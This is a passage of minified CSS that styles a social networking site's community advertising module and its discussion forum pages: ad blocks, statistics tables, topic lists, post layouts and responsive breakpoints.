i.like_thumbup_icon{height:13px;width:13px;float:left;margin-right:5px;background-image:url(/application/modules/Communityad/externals/images/thumb-up.png?c=419)}.cmad_like_button a i.like_thumbdown_icon{height:13px;width:13px;float:left;margin-right:5px;background-image:url(/application/modules/Communityad/externals/images/thumb-down.png?c=419)}.cmaddis_cont .cmad_like_button span, .cmad_like_button a span{float:left}.cmaddis_more{padding:10px 10px 10px;font-size:11px;clear:both;border-top-width:1px}.cmadrem div{font-size:11px}.cmadrem .cmadrem_rl{float:right;padding-right:5px;margin-bottom:5px}.cmadrem .cmadrem_con form{margin-top:5px}.cmadrem .cmadrem_con div{clear:both;overflow:auto;margin-bottom:4px;line-height:16px}.cmadrem .cmadrem_con div textarea{margin-top:10px;width:140px;font-size:11px}.cmadrem .tip>span{margin:0}.cadcomp_page>h3{float:left;margin-top:6px}.cadcomp_page p, .cadcomp_page button{font-size:11px}.cadmc_export_button{float:right;margin-bottom:10px}.cadmc_list_wrapper{padding:10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;clear:both}.cadmc_list_wrapper>div{border-width:1px;border-style:solid;padding:5px}.cadmc_list_wrapper > div .tip>span{margin:10px !important}.cadmc_list_wrapper > div table{width:100%}.cadmc_list_wrapper > div table th{padding:5px;text-align:center}.cadmc_list_wrapper > div table td{padding:5px;text-align:center;border-top-width:1px;border-top-style:solid;font-size:11px}.cadmc_list_wrapper > div button{margin:10px 0;clear:both;float:left}.cadmc_statistics_search{clear:both;margin-top:0;background-color:transparent;padding:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;clear:both}.cadmc_statistics_search form{overflow:auto;border:none;border-bottom-width:1px;border-bottom-style:solid;background-color:transparent;margin-bottom:10px;background:none}.cadmc_statistics_search div{float:left;margin-right:10px}.cadmc_statistics p{font-weight:700}.cadmc_statistics{clear:both;margin-top:15px;padding:10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.cadmc_statistics>div{border-width:1px;border-style:solid;padding:10px}.cadmc_statistics_nav{float:left;width:100%;font-size:11px;margin-bottom:10px;overflow:auto}.cadmc_statistics_nav a{font-weight:700;cursor:pointer;margin:0 5px}.breadcrumb{font-size:11px;width:100%;float:left;width:100%;margin-bottom:10px}.cadcomp_vad_header{overflow:auto;border-bottom-width:1px;border-bottom-style:solid;padding:10px;clear:both;background-color:#fff}.cadcomp_vad_header h3{background:none;float:left;font-weight:700;letter-spacing:normal;margin:4px 0 0;padding:0}.cadcomp_vad_header h3 span{font-weight:400}.cadva_detail_table{clear:both;float:left;margin-top:15px;width:100%;border-bottom-width:1px;margin-bottom:30px;padding:15px;background-color:#fff}.cadva_detail_table table{width:100%}.cadva_detail_table table th{padding:5px 10px;text-align:left;font-size:11px;font-weight:400}.cadva_detail_table table td{padding:5px 10px;text-align:left;font-size:11px}.cadva_total_reports{width:100%;clear:both;margin-bottom:15px;overflow:auto;padding:15px;background-color:#fff}.cadva_total_reports div{float:left;margin-right:20px;font-size:11px}.cadva_total_reports div span{font-size:20px;font-weight:700;color:#707070}.cmaddis_preview_wrapper>b{float:left;margin-bottom:5px}.cmaddis_preview_wrapper .cadcp_preview .cmad_sdab{width:190px}.cadva_dsform{clear:both;float:left;width:100%;width:700px}.cadva_dsform .global_form{width:100%;box-sizing:border-box}.cadva_dsform .global_form>div{width:100%}.cadva_dsform .global_form>div>div{background:none;border:none;padding:0}.cadva_dsform .global_form>div>div>h3+p{max-width:100% !important;margin-top:5px}.cadva_dsform .global_form>div>div>h3+p+div{margin-top:10px}.cadva_dsform .global_form div.form-wrapper{float:left;clear:none;margin-right:10px;margin-top:5px}.cadva_dsform .global_form div#submit-wrapper{margin-top:0}.cadva_dsform .global_form div.form-element span{font-size:11px}.cadva_dsform .global_form select{margin-left:10px}.cadva_dsform .global_form div.form-label{width:auto}.cadva_dsform .global_form #submit-element, .cadva_dsform .global_form #submit-label{padding:0;min-width:0}.cadva_dsform .global_form>div>div>h3{border-bottom-width:1px;border-bottom-style:solid;padding-bottom:5px}.cadva_table{clear:both;float:left;margin-top:10px;width:100%}.cadva_table table{border-width:1px;border-style:solid;border-bottom:none;width:100%}.cadva_table table th{border-bottom-width:1px;border-bottom-style:solid;padding:5px 10px;text-align:center;font-size:11px}.cadva_table table td{padding:5px 10px;text-align:center;border-bottom-width:1px;border-bottom-style:solid;font-size:11px}.cadva_table_left{text-align:left !important}.cadva_buttons{clear:both}#global_page_communityad-index-create .global_form > div > div, #global_page_communityad-index-edit .global_form>div>div{max-width:none !important;width:auto !important}.cmad_tip{overflow:hidden;clear:both}.cmad_tip>span{padding:10px !important;background-image:none !important;float:none !important;display:block!important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important;border-radius:0 !important}.cmad_tip>span>b{font-weight:700;font-size:13px;display:block;border-bottom-width:1px;border-bottom-style:solid;padding-bottom:5px;margin-bottom:5px;font-size:17px}.cmad_crb{height:100%}.cmad_crbn{height:0}.cmad_create>fieldset>form>div{margin-bottom:20px}#global_page_communityad-index-edit .layout_middle > .cmad_crbn + div, .cmad_crb > fieldset > form > div + div + div, #global_page_communityad-index-create .cmad_create > fieldset > form > div + div + div, #global_page_communityad-index-edit .cmad_crb>fieldset>form>div{height:auto !important}.cmad_acrad_wrapper>div{height:auto !important}.cmad_acrad_wrapper .global_form>div>div>h3{background:none;padding:0}.cmad_create .global_form div.form-wrapper{width:600px}.cmad_create .global_form div.form-element{max-width:none;width:400px}.cmad_create .global_form div.form-element textarea{max-width:380px}.disabled_title{color:#999 !important;background:#ece9d8}.caab_ad_links{float:left;margin:5px 53px}.caab_ad_links>a{padding:5px;font-weight:700;margin-right:5px}.caab_ad_links>a.caab_ad_links_selected{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#fff;color:#707070;text-decoration:none}.caab_ad{overflow:auto;margin-top:20px;clear:both}.caab_list_row{clear:both;overflow:auto;margin:0 auto}.caab_list .cmaddis, .caab_list .cmadrem{border:none}.caab_spsa_list_row{clear:both;margin:0 auto 10px;overflow:hidden}.caab_spsa_list_row .caab_spsa_list{width:200px;float:left;margin:10px 20px 20px 10px}.caab_spsa_list_row .caab_spsa_list .cmadrem, .layout_communityad_sponsored_stories .cmadrem{width:auto;padding:10px 5px}.layout_communityad_featured_extended_ad,.layout_communityad_featured_left_ad,.layout_communityad_featured_middle_ad,.layout_communityad_featured_right_ad,.layout_communityad_featured_fullwidth_ad,.layout_communityad_sponserd_extended_ad,.layout_communityad_sponsored_left_ad,.layout_communityad_sponserd_middle_ad,.layout_communityad_sponserd_right_ad,.layout_communityad_sponsored_fullwidth_ad,.layout_communityad_extended_1_ads,.layout_communityad_extended_2_ads,.layout_communityad_left_1_ads,.layout_communityad_middle_1_ads,.layout_communityad_right_ads,.layout_communityad_fullwidth_1_ads,.layout_communityad_fullwidth_2_ads,.layout_communityad_left_2_ads,.layout_communityad_sponcerd_ad{overflow:hidden;clear:both}.layout_communityad_footer_ads,.layout_communityad_create_ad{margin-bottom:15px;overflow:hidden;clear:both}#global_page_group-profile-index .cmad_ad_clm, #global_page_event-profile-index .cmad_ad_clm, #global_page_user-profile-index .cmad_ad_clm{border-radius:3px 3px 3px 3px;display:block;margin-top:15px;margin-bottom:0;overflow:auto;padding:5px}#global_page_event-profile-index .layout_middle > div .cmad_ad_clm, #global_page_event-profile-index .layout_left > div .cmad_ad_clm, #global_page_event-profile-index .layout_right > div .cmad_ad_clm, #global_page_group-profile-index .layout_middle > div .cmad_ad_clm, #global_page_group-profile-index .layout_left > div .cmad_ad_clm, #global_page_group-profile-index .layout_right > div .cmad_ad_clm, #global_page_user-profile-index .layout_middle > div .cmad_ad_clm, #global_page_user-profile-index .layout_left > div .cmad_ad_clm, #global_page_user-profile-index .layout_right > div .cmad_ad_clm{margin-top:0}#global_page_event-profile-index .layout_middle > div + div .cmad_ad_clm, #global_page_event-profile-index .layout_left > div + div .cmad_ad_clm, #global_page_event-profile-index .layout_right > div + div .cmad_ad_clm, #global_page_group-profile-index .layout_middle > div + div .cmad_ad_clm, #global_page_group-profile-index .layout_left > div + div .cmad_ad_clm, #global_page_group-profile-index .layout_right > div + div .cmad_ad_clm, #global_page_user-profile-index .layout_middle > div + div .cmad_ad_clm, #global_page_user-profile-index .layout_left > div + div .cmad_ad_clm, #global_page_user-profile-index .layout_right > div + div .cmad_ad_clm{margin-top:15px}.layout_bottom{clear:both}.cmad_ad_clm{display:block;overflow:auto;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px;margin-bottom:15px}.cmad_ad_clm>div{padding:2px;border-width:1px;border-style:solid;overflow:auto}.cmad_ad_clm > div .head{padding:5px;border-bottom-width:1px;border-bottom-style:solid;overflow:auto}.cmad_ad_clm > div .head div{font-size:11px}.layout_communityad_create_ad ul{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px;clear:both}.layout_communityad_create_ad ul li{overflow:auto}.layout_communityad_create_ad .cont{padding:7px 5px 5px;font-size:11px;overflow:hidden}.layout_communityad_create_ad .cont img{margin-right:5px;float:left}.cmad_ad_footer{display:block;overflow:auto}.cmad_ad_footer>div{border-width:1px;border-style:solid;overflow:auto}.cmad_show_tooltip{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;display:none;position:absolute;background:#222;color:#fff;text-align:left;padding:5px;width:225px;margin-top:5px;margin-left:0;font-weight:400;font-size:11px !important;z-index:1}.cmad_show_tooltip img{margin-top:-13px;position:absolute;left:10px}.cmad_show_tooltip_wrapper{clear:both}.cmad_show_tooltip_wrapper:hover .cmad_show_tooltip{display:block}.cmad_package_page{padding:10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;clear:both;margin-top:15px}ul.cmad_package_list{border-width:1px;border-style:solid;padding:5px}ul.cmad_package_list>li+li{border-top-width:1px;border-top-style:solid}.cadmc_export_button a{padding:5px 10px;background-position:0 1px;float:left;font-size:11px}.cadva_buttons a{clear:both;margin-top:10px;padding:5px 10px;background-position:0 1px;float:left;font-size:11px}.cmad_hr_link a{padding:5px 10px;background-position:0 0;float:left}.cmadrem a.cmadrem_button{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px;background-position:0 1px;float:left}.cadmc_export_button a, .cadva_buttons a, .cmad_hr_link a, .cmadrem a.cmadrem_button{font-weight:700;border:none;background-color:#4bf;border:1px solid #17aafe;color:#fff !important;background-repeat:repeat-x;background-image:url(/application/modules/Seaocore/externals/images/buttonbg.png?c=419);outline:none}.cmadrem a.cmadrem_button:hover, .cmad_hr_link a:hover, .cadmc_export_button a:hover, .cadva_buttons a:hover{background-color:#4bf;cursor:pointer;text-decoration:none}.cadmc_list_wrapper > div table th,.cmad_package_stat{border-bottom-width:1px;border-bottom-style:solid;font-size:11px}ul.cmad_package_list, .cmad_ad_clm > div, .cadmc_statistics > div, .cadmc_statistics > div, .cadmc_list_wrapper > div, .cmad_bloack_top, .cmad_halmc_form, .cadmc_list_wrapper > div table th, .cmad_package_stat, .cmad_halmc_form, .cmad_halmc_form .cadcomp_vad_header, .communityad_faq li div{border-color:transparent}.cmad_package_page, .cmad_ad_clm, .cadva_table table th, .cadmc_statistics, .cadmc_list_wrapper, .cmad_bloack_top, .cmad_halmc_form, .cadmc_list_wrapper > div table th,.cmad_package_stat{background-color:#fff}.cmad_ad_footer>div,ul.cmad_package_list,.cmad_ad_clm>div,.cadmc_statistics>div,.cadmc_list_wrapper>div,.cadcp_preview{background-color:#fff}.cadva_table table td, .cadva_table table, .cadva_dsform .global_form > div > div > h3, .cadcomp_vad_header, .cadmc_statistics_search form, .cadmc_list_wrapper > div table td{border-color:#f2f0f0}ul.cmad_package_list > li + li, .cmad_ad_clm > div .head,.cadcp_preview,.cadcp_preview{border-color:#e4e4e4}.cmaddis_cont .cmad_like_un a, .cmaddis .cmaddis_adinfo a, .cmaddis .cmaddis_cont, .cadva_detail_table table th, .cadva_total_reports div{color:#a3a3a3}.advertise_your_page{margin-left:10px;border:1px solid #f2f0f0;clear:both;float:left;padding:10px;margin-bottom:15px}.advertise_your_page a{float:left;clear:both;margin-top:10px}.advertise_your_page_title{font-weight:700;margin-bottom:5px;display:block;margin-left:10px;line-height:20px}.cmad_sdab{display:block;padding:10px 5px}.cmad_sdab *{font-size:11px;word-wrap:break-word}.cmad_sdab .cmad_sdab_sp{float:left;margin-right:10px}.cmad_sdab_sp img{width:30px;height:30px}.cmad_sdab_body{overflow:hidden}.cmad_sdab_title{margin-bottom:10px}.cmad_sdab_cont{clear:both;overflow:hidden;margin-bottom:10px}.cmad_sdab_cont .cmad_sdab_cont_img{float:left;margin-right:5px;width:50px}html[dir="rtl"] .cmad_sdab .cmad_sdab_sp, html[dir="rtl"] .cmad_sdab_cont .cmad_sdab_cont_img{float:right;margin-left:10px}.cmad_sdab_cont .cmad_sdab_cont_img img{max-width:48px;border:none}.cmad_sdab_cont .cmad_sdab_cont_body{overflow:hidden;font-weight:700}.cmad_sdab_cont_stat{clear:both;margin-bottom:5px}.caab_list{display:inline-block;vertical-align:top;float:inherit !important;border-width:1px;margin:10px}.layout_right .cmad_block_wrp,.layout_left .cmad_block_wrp{text-align:left}.layout_right .cmadrem,.layout_left .cmadrem,.layout_right .cmaddis,.layout_left .cmaddis{width:100% !important;padding:10px 0}.layout_right .caab_list,.layout_left .caab_list{padding:0 10px;margin:10px 0;border-top-width:1px;border-top-style:solid;border-color:#e4e4e4;display:block}.layout_right .cmad_ad_clm .head, .layout_left .cmad_ad_clm .head{border-bottom:0 !important}@media only screen and (max-width: 920px){html .cmad_create .global_form div.form-wrapper{width:100%}div.caab_list{margin:1%;width:30.5%;box-sizing:border-box}.layout_left div.caab_list, .layout_right div.caab_list{width:98%}div.cmaddis,div.cmadaddis{box-sizing:border-box;width:100% !important}object#my_chart{width:100%}.cmadd_hlm_overview>div{margin-right:2%}.cmadd_hlm_overview>div:first-child{box-sizing:border-box;overflow:hidden;width:28%}.cmadd_hlm_overview div img{width:100%}.cmadd_hlm_overview>div+div{box-sizing:border-box;width:68%}}@media only screen and (max-width: 600px){.cmad_halm_tabs_content{clear:both}.cmad_create div.global_form div.form-element{width:100%}div.caab_ad_links{clear:both;margin:5px 0}div.caab_list{width:47%}#global_page_communityad-display-send-messages form.global_form{box-sizing:border-box;padding:2%;width:96%}.cadmc_list_wrapper > div table{display:inline-block;overflow:auto}.cmad_show_tooltip{right:2px}.cmad_show_tooltip img{display:none}}@media only screen and (max-width: 380px){div.cmad_hr_link{clear:both;display:inline-block;margin-top:10px}div.caab_list{width:98%}.seaocore_db_tabs + div div.cmad_hr_link{float:right}}ul.forum_categories>li{overflow:hidden}ul.forum_categories>li>div{background:#4bf;padding:6px 10px;margin-top:15px}ul.forum_categories>li>div>h3{margin:0;color:#fff}ul.forum_categories ul>li{overflow:hidden}ul.forum_categories ul>li+li{border-top-width:1px}ul.forum_categories .forum_icon{padding:5px 5px 0 5px;float:left;overflow:hidden;margin-top:15px}html[dir="rtl"] ul.forum_categories .forum_icon{float:right}ul.forum_categories .forum_icon a{text-decoration:none}ul.forum_categories .forum_icon a>i{font-size:20px}ul.forum_categories .forum_title{overflow:hidden;padding:10px 5px 7px 5px}ul.forum_categories .forum_title h3{margin-bottom:0}ul.forum_categories .forum_topics, ul.forum_categories .forum_posts{padding:12px 5px 10px 5px;width:60px;float:right;overflow:hidden;text-align:center}html[dir="rtl"] ul.forum_categories .forum_topics, html[dir="rtl"] ul.forum_categories .forum_posts{float:left}ul.forum_categories .forum_topics > span, ul.forum_categories .forum_posts>span{display:block;font-size:1.3em;color:#a3a3a3;font-weight:700}ul.forum_categories .forum_topics > span + span, ul.forum_categories .forum_posts>span+span{display:block;font-size:.7em;font-weight:400;text-transform:uppercase;color:#a3a3a3}ul.forum_categories .forum_lastpost{padding:12px 5px 10px 20px;width:250px;float:right;overflow:hidden}html[dir="rtl"] ul.forum_categories .forum_lastpost{padding:12px 20px 10px 5px;float:left}ul.forum_categories .forum_lastpost>a{display:inline-block;float:left}html[dir="rtl"] ul.forum_categories .forum_lastpost>a{float:right}ul.forum_categories .forum_lastpost>a>img{display:block;border:1px solid #e4e4e4;margin-right:5px;width:32px;height:32px}html[dir="rtl"] ul.forum_categories .forum_lastpost>a>img{margin-right:0;margin-left:5px}ul.forum_categories .forum_lastpost_info{display:block;overflow:hidden;margin-left:5px;font-size:.8em}html[dir="rtl"] ul.forum_categories .forum_lastpost_info{margin-left:0;margin-right:5px}ul.forum_categories .forum_lastpost_date{display:block;color:#a3a3a3}div.forum_header{margin:15px 0 10px 0;overflow:hidden;display:flex;align-items:center}div.forum_header_options{overflow:hidden}div.forum_header_moderators{overflow:hidden;padding:0 30px 0 30px}div.forum_header_pages{float:right;overflow:hidden;text-align:right}html[dir="rtl"] div.forum_header_pages{float:left;text-align:left}ul.forum_topics{border:1px solid #e4e4e4}ul.forum_topics>li{overflow:hidden}ul.forum_topics>li+li{border-top:1px solid #f2f0f0}ul.forum_topics>li>div{padding:10px 7px 10px 7px}ul.forum_topics .forum_topics_icon{float:left;overflow:hidden;margin-left:3px;margin-top:6px}html[dir="rtl"] ul.forum_topics .forum_topics_icon{float:right;margin-left:0;margin-right:3px}ul.forum_topics .forum_topics_icon a{text-decoration:none}ul.forum_topics .forum_topics_icon img{display:none}ul.forum_topics .forum_topics_icon::before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f518";color:#4bf;font-size:medium;margin-top:5px}ul.forum_topics .forum_topics_title h3{overflow:hidden;margin-bottom:0;margin-top:5px}ul.forum_topics .forum_topics_title h3>a{color:#4bf}ul.forum_topics .forum_topics_title h3>a:hover{color:transparent !important}ul.forum_topics .forum_topics_title h3.closed, ul.forum_topics .forum_topics_title h3.sticky{padding-left:5px}html[dir="rtl"] ul.forum_topics .forum_topics_title h3.closed, html[dir="rtl"] ul.forum_topics .forum_topics_title h3.sticky{padding-left:0;padding-right:10px}ul.forum_topics .forum_topics_title h3.closed:before{content:"\f023";font-weight:900 !important;font-family:'Font Awesome 5 Free';margin-right:5px;color:#f00}ul.forum_topics .forum_topics_title h3.sticky:after{content:"\f249";font-family:'Font Awesome 5 Free';margin-right:5px}ul.forum_topics .forum_topics_replies, ul.forum_topics .forum_topics_views{width:60px;float:right;overflow:hidden;text-align:center}html[dir="rtl"] ul.forum_topics .forum_topics_replies, html[dir="rtl"] ul.forum_topics .forum_topics_views{float:left}ul.forum_topics .forum_topics_replies span, ul.forum_topics .forum_topics_views span{display:block;font-size:1.3em;color:#a3a3a3;font-weight:700}ul.forum_topics .forum_topics_replies span + span, ul.forum_topics .forum_topics_views span+span{display:block;font-size:.7em;font-weight:400;text-transform:uppercase;color:#a3a3a3}ul.forum_topics .forum_topics_lastpost{width:250px;float:right;overflow:hidden;padding-left:20px;min-width:100px}html[dir="rtl"] ul.forum_topics .forum_topics_lastpost{float:left;padding-left:0;padding-right:20px}ul.forum_topics .forum_topics_lastpost>a{display:inline-block;float:left;overflow:hidden;margin-right:5px}html[dir="rtl"] ul.forum_topics .forum_topics_lastpost>a{float:right;margin-right:0;margin-left:5px}ul.forum_topics .forum_topics_lastpost>a>img{display:block;width:32px;height:32px}ul.forum_topics .forum_topics_lastpost_info{display:block;overflow:hidden;margin-left:5px;font-size:.8em}html[dir="rtl"] ul.forum_topics .forum_topics_lastpost_info{margin-left:0;margin-right:5px}ul.forum_topics .forum_topics_lastpost_date{display:block;color:#a3a3a3}ul.forum_topics .forum_pagelinks{display:block;font-size:.8em;color:#a3a3a3}.forum_pages{margin-top:10px}div.forum_topic_title_wrapper{overflow:hidden}div.forum_topic_title{overflow:hidden}div.forum_topic_title h3{margin:0}div.forum_topic_title_options{float:right;overflow:hidden}html[dir="rtl"] div.forum_topic_title_options{float:left}div.forum_topic_title_options a{margin-left:15px;padding-top:1px;font-size:.8em}html[dir="rtl"] div.forum_topic_title_options a{margin-left:0;margin-right:15px}div.forum_topic_options{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:7px;margin:10px 0 10px 0;overflow:hidden}div.forum_topic_options a{padding-top:1px;font-size:.8em;margin-right:15px}html[dir="rtl"] div.forum_topic_options a{margin-right:0;margin-left:15px}div.forum_discussions_thread_options_closed:before{content:"\f023";font-weight:900 !important;display:inline-block;font-family:'Font Awesome 5 Free'}html[dir="rtl"] div.forum_discussions_thread_options_closed{padding-left:0;padding-right:20px}div.forum_topic_title .forum_topic_title_text{float:left;overflow:hidden;padding:5px 0 5px 8px}html[dir="rtl"] div.forum_topic_title .forum_topic_title_text{float:right}ul.forum_topic_posts{border-top:3px solid #e4e4e4}ul.forum_topic_posts>li{overflow:hidden;padding:10px 10px 15px 10px;background:none}ul.forum_topic_posts>li+li{border-top:3px solid #e4e4e4}ul.forum_topic_posts .forum_topic_posts_author{float:left;overflow:hidden;width:160px}html[dir="rtl"] ul.forum_topic_posts .forum_topic_posts_author{float:right}ul.forum_topic_posts .forum_topic_posts_author_name{font-weight:700}ul.forum_topic_posts .forum_topic_posts_author_photo{margin:5px 0 5px 0}ul.forum_topic_posts .forum_topic_posts_author_photo img{max-width:75px;max-height:75px}ul.forum_topic_posts .forum_topic_posts_author_info>li{overflow:hidden;font-size:.8em}ul.forum_topic_posts .forum_topic_posts_author_info_title{font-weight:700}ul.forum_topic_posts .forum_topic_posts_info{overflow:hidden}ul.forum_topic_posts .forum_topic_posts_info_top{overflow:hidden;border-bottom-width:1px;margin-bottom:5px}ul.forum_topic_posts .forum_topic_posts_info_top_anchor{float:left}ul.forum_topic_posts .forum_topic_posts_info_top_anchor:before{float:left;overflow:hidden;content:"\f075";font-family:'Font Awesome 5 Free'}ul.forum_topic_posts .forum_topic_posts_info_top_anchor>a{display:inline-block;text-decoration:none}ul.forum_topic_posts .forum_topic_posts_info_top_date{float:left;overflow:hidden;color:#a3a3a3;font-size:.8em;margin-bottom:8px}html[dir="rtl"] ul.forum_topic_posts .forum_topic_posts_info_top_date{float:right;padding-left:0;padding-right:20px}ul.forum_topic_posts .forum_topic_posts_info_top_parents{float:left;overflow:hidden;color:#a3a3a3;font-size:.8em;margin-bottom:8px;padding-left:5px}html[dir="rtl"] ul.forum_topic_posts .forum_topic_posts_info_top_parents{float:right;padding-left:0;padding-right:5px}ul.forum_topic_posts .forum_topic_posts_info_top_options{overflow:hidden;text-align:right}html[dir="rtl"] ul.forum_topic_posts .forum_topic_posts_info_top_options{text-align:left}ul.forum_topic_posts .forum_topic_posts_info_top_options .buttonlink{padding-top:2px;padding-bottom:1px;font-size:.8em;margin-left:10px}html[dir="rtl"] ul.forum_topic_posts .forum_topic_posts_info_top_options .buttonlink{margin-left:0;margin-right:10px}ul.forum_topic_posts .forum_topic_posts_info_photo img{margin:15px 5px 5px 0;border:1px solid #e4e4e4}html[dir="rtl"] ul.forum_topic_posts .forum_topic_posts_info_photo img{margin:15px 0 5px 5px}.forum_topic_pages{margin:10px 0 10px 0}ul.forum_topic_posts li div.forum_topic_posts_info_body ol{padding-left:40px;margin:10px 0}ul.forum_topic_posts li div.forum_topic_posts_info_body ul{padding-left:40px;list-style-type:disc;margin:10px 0}ul.forum_topic_posts li div.forum_topic_posts_info_body blockquote, ul.forum_topic_posts li div.forum_topic_posts_info_body q{border:1px dashed #e4e4e4;background:#f1f1f1;padding:10px;margin:10px 10px;display:block}ul.forum_topic_posts li div.forum_topic_posts_info_body q{quotes:none}ul.forum_topic_posts li div.forum_topic_posts_info_body blockquote p, ul.forum_topic_posts li div.forum_topic_posts_info_body blockquote q p{margin:0}#forum_post_create div.form-label{float:none;text-align:left;margin:0;padding:0 0 5px 0}html[dir="rtl"] #forum_post_create div.form-label{text-align:right}#forum_post_create div.form-element{float:none}#forum_post_create div.form-element input[type=text], #forum_post_create div.form-element input[type=file]{min-width:300px}#forum_post_create #toValues-element span>a{margin-left:3px}html[dir="rtl"] #forum_post_create #toValues-element span>a{margin-left:0;margin-right:3px}#forum_post_create #photo-wrapper{padding-top:10px}#forum_post_create #photo-label{font-size:.8em;font-weight:700;padding:2px 0 1px 22px;position:relative}#forum_post_create #photo-label:before{content:"\f03e"}#forum_post_create #photo-label:after{content:"\f056";font-weight:900 !important}html[dir="rtl"] #forum_post_create #photo-label{padding:2px 22px 1px 0}#forum_post_create #photo-element{margin:0}#forum_post_create #buttons-element{margin:0}#forum_post_create #buttons-label{display:none}#forum_post_quick{margin-top:10px}#forum_post_quick>div{float:none}#forum_post_quick div.form-label{display:none}#forum_post_quick div.form-elements{margin-top:5px}#forum_post_quick textarea{min-height:0;max-height:4em}#forum_post_edit .form-label{display:none}#forum_post_edit #photo_delete-element{margin:15px 0 15px 0}#forum_post_edit #photo-label{width:auto;display:block;font-weight:400;float:none;clear:both;text-align:left;margin-bottom:2px}#forum_post_edit #photo-element{margin-bottom:15px}.layout_forum_list_recent_topics{clear:both;overflow:auto;width:100%;margin-bottom:15px}.layout_forum_list_recent_topics>ul{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px}.layout_forum_list_recent_topics>ul>li{clear:both;overflow:hidden;padding:3px 5px 3px 5px}.layout_forum_list_recent_topics a.thumb{float:left;display:block;width:48px}.layout_forum_list_recent_topics a.thumb>img{display:block}.layout_forum_list_recent_topics .info{padding:0 0 0 6px;overflow:hidden}.layout_forum_list_recent_topics .name{font-weight:700}.layout_forum_list_recent_topics .author{font-size:.8em;color:#a3a3a3}.layout_forum_list_recent_topics .parent{font-size:.8em;color:#a3a3a3}.layout_forum_list_recent_topics .date{font-size:.8em;color:#a3a3a3}.layout_forum_list_recent_topics .description{padding:1px 0 4px 0;font-size:.8em}.layout_forum_list_recent_posts{clear:both;overflow:auto;width:100%;margin-bottom:15px}.layout_forum_list_recent_posts>ul{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px}.layout_forum_list_recent_posts>ul>li{clear:both;overflow:hidden;padding:3px 5px 3px 5px}.layout_forum_list_recent_posts a.thumb{float:left;display:block;width:48px}.layout_forum_list_recent_posts a.thumb>img{display:block}.layout_forum_list_recent_posts .info{padding:0 0 0 6px;overflow:hidden}.layout_forum_list_recent_posts .author{font-size:.8em;color:#a3a3a3}.layout_forum_list_recent_posts .parent{font-size:.8em;color:#a3a3a3}.layout_forum_list_recent_posts .name{font-weight:700}.layout_forum_list_recent_posts .date{font-size:.8em;color:#a3a3a3}.layout_forum_list_recent_posts .description{padding:1px 0 4px 0;font-size:.8em}.feed .activity_icon_forum_topic_create:before, .feed .activity_icon_forum_topic_reply:before, .feed .activity_icon_forum_promote:before{content:"\f075"}.notification_type_forum_topic_response:before,.notification_type_forum_topic_reply:before,.notification_type_forum_topic_subscribed:before{content:"\f075"}.notification_type_forum_promote{position:relative}.notification_type_forum_promote:before{content:"\f27b"}.notification_type_forum_promote:after{content:"\f055";font-weight:900 !important}.item_icon_forum_category:before,.item_icon_forum:before,.item_icon_forum_topic:before,.item_icon_forum_post:before{content:"\f07b"}.icon_forum_post_new,.icon_forum_post_unstick,.icon_forum_topic_unwatch{position:relative}.icon_forum_post_new:before{content:"\f075"}.icon_forum_post_new:after{content:"\f055";font-weight:900 !important}.icon_forum_post_reply:before{content:"\f3e5";font-weight:900 !important}.icon_forum_post_edit:before{content:"\f303";font-weight:900 !important}.icon_forum_post_delete:before{content:"\f056";font-weight:900 !important}.icon_forum_post_quote:before{content:"\f10d";font-weight:900 !important}.icon_forum_post_stick:before{content:"\f249"}.icon_forum_post_unstick:before{content:"\f249"}.icon_forum_post_unstick:after{content:"\f056";font-weight:900 !important}.icon_forum_post_close:before{content:"\f023";font-weight:900 !important}.icon_forum_post_unclose:before{content:"\f13e";font-weight:900 !important}.icon_forum_post_rename:before{content:"\f303";font-weight:900 !important}.icon_forum_post_move:before{content:"\f31e";font-weight:900 !important}.icon_forum_post_delete:before{content:"\f00d"}.icon_forum_topic_watch:before{content:"\f09e";font-weight:900 !important}.icon_forum_topic_unwatch:before{content:"\f09e";font-weight:900 !important}.icon_forum_topic_unwatch:after{content:"\f056";font-weight:900 !important}code{white-space:pre;font-family:"Courier New",Courier,monospace;border:1px solid #e4e4e4;background:#f1f1f1;line-height:20px;width:85%;overflow-y:auto;overflow-x:auto;margin:0 0 0 10px;padding:10px;display:block;max-height:400px}.layout_page_forum_index_index #global_search_form button{margin-top:10px}@media only screen and (max-width:540px){ul.forum_topics>li{display:flex;flex-wrap:wrap}ul.forum_topics > li *{box-sizing:border-box}ul.forum_topics .forum_topics_icon{order:1}ul.forum_topics .forum_topics_title{order:2;width:80%}ul.forum_topics .forum_topics_views{order:3;width:20%}ul.forum_topics .forum_topics_replies{order:4;width:20%}ul.forum_topics .forum_topics_lastpost{order:5;width:60%}div.forum_topic_title_options{width:100%}div.forum_topic_title{clear:both;margin-top:10px;width:100%;float:left}ul.forum_topic_posts .forum_topic_posts_author{width:60px}ul.forum_topic_posts .forum_topic_posts_author_photo img{width:50px;height:50px}ul.forum_topic_posts .forum_topic_posts_info_top_options{clear:both;text-align:left}[dir="rtl"] ul.forum_topic_posts .forum_topic_posts_info_top_options{text-align:right}ul.forum_topic_posts .forum_topic_posts_info_top_options .buttonlink{margin-left:0;margin-right:10px}[dir="rtl"] ul.forum_topic_posts .forum_topic_posts_info_top_options .buttonlink{margin-left:10px;margin-right:0}ul.forum_categories .forum_lastpost{width:100%;box-sizing:border-box}ul.forum_categories .forum_title{overflow:visible}ul.forum_categories .forum_topics, ul.forum_categories .forum_posts{float:left;text-align:left}div.forum_header{display:block}div.forum_header_moderators{padding:0}}#forum_post_quick 